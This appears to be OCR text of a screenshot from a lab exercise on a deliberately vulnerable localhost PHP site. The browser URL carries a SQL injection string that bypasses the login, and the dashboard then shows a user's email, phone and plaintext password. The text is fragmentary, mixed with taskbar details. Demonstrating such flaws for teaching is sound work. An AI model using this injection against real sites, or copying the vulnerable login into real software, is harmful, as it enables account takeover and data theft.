 Problem loading page
Problem loading page
localhost/Git/Non-Vulnerable/d
aeh2222.pdf
localhost/Git/Vulnerable/dashb
localhost/Git/Vulnerable/dashboard.php?uname=NISANTH' and '1=1'#
Welcome NISANTH
You are now logged in to your account.
User Name Email Phone Number Password
NISANTH nisnisanth43@gmail.com 2147483647 nis123
Logout
33°C
Partly sunny
Search
ENG
IN
16:30
21-03-2023